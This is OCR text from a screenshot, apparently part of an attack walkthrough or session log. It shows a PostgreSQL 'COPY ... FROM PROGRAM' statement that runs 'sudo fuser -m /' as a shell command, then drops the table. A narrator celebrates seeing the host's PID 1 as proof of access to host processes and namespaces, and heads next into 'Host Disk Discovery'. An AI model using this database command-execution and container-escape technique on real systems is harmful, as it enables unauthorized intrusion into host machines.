
COPY
host_check
FROM
PROGRAM
'sudo fuser -m /'
;
SELECT
*
FROM
host_check
;
DROP
TABLE
host_check
;
Perfect! We can see several PIDs including PID 1,
confirming we have visibility into the host's processes.
This indicates we can execute commands that will have
access to the host's resources and namespaces.
Host Disk Discovery